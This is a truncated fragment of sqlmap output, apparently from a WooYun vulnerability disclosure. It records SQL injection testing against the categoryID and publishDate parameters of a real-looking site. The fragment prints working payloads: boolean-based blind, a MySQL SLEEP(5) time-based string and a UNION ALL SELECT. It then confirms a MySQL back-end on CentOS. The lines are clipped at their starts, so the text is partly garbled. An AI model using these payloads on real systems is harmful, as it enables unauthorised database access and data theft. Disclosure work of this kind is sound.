 F:\wooyun\sqlmap\sqlmap.exe
:46] [INFO] resuming back-end DBMS 'mysql'
:46] [INFO] testing connection to the target url
:49] [INFO] heuristics detected web page charset 'ISO-8859-2'
identified the following injection points with a total of 0 HTTP(s)
sts:
GET
ter: categoryID
pe: boolean-based blind
tle: AND boolean-based blind - WHERE or HAVING clause
yload: cmd=detail&categoryID=2' AND 7115=7115 AND 'RPrr'='RPrr&publi
=2014-08-13
pe: AND/OR time-based blind
tle: MySQL > 5.0.11 AND time-based blind
yload: cmd=detail&categoryID=2' AND SLEEP(5) AND 'sxoR'='sxoR&publis
2014-08-13
GET
ter: publishDate
pe: boolean-based blind
tle: AND boolean-based blind - WHERE or HAVING clause
yload: cmd=detail&categoryID=2&publishDate=2014-08-13') AND 4422=442
('jXDq'='jXDq
pe: UNION query
tle: MySQL UNION query (NULL) - 1 column
yload: cmd=detail&categoryID=2&publishDate=-9021') UNION ALL SELECT
(0x3a7a6f723a,0x496543505348656b6543,0x3a7978713a)#
were multiple injection points, please select the one to use for fol
injections:
ace: GET, parameter: publishDate, type: Single quoted string (defaul
ace: GET, parameter: categoryID, type: Single quoted string
it
:50] [INFO] the back-end DBMS is MySQL
rver operating system: Linux CentOS
www.wooyun.org